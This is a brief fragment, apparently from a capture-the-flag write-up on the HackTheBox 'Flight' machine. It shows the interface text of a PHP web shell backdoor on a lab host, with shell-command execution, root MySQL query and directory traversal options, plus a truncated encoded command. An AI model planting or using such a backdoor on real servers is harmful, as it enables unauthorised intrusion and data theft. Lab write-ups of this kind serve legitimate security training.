 school.flight.htb/qsd-php-backdoor.php
Server Information:
Operating System: WINNT
PHP Version: 8.1.1 View phpinfo()
Directory Traversal
Go to current working directory
Go to root directory
Go to any directory:
C:\ Go
Execute MySQL Query:
host localhost
user root
password
database
query
Execute
Execute Shell Command (safe mode is off): AQwBsAG8AcwBlACgAKQA= Go